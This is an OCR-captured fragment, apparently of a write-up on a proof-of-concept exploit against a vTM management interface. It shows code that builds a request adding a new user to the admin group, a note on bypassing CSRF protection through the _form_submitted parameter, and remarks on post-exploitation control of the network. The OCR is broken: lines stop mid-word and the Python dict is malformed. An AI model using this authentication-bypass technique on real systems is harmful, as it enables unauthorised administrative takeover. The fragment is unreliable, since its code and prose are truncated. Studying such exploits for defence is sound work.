
yourself to captain.
# Create new user request
data = {
'_form_submitted'
'form'
,
'create_user'
:
'Create'
,
'group'
:
'admin'
,
'newusername'
: new_admin_name,
'password1'
: new_admin_password,
'password2'
: new_admin_password }
CSRF Protection Bypass:
The PoC also bypas
_form_submitted parameter, which effectivel
form submissions. It’s like slipping past the t
Post-Exploitation Actions:
After the new admi
specified in the PoC (newadmin and newadmin1
the vTM environment, allowing them to modify 
privileges across the network.
# View response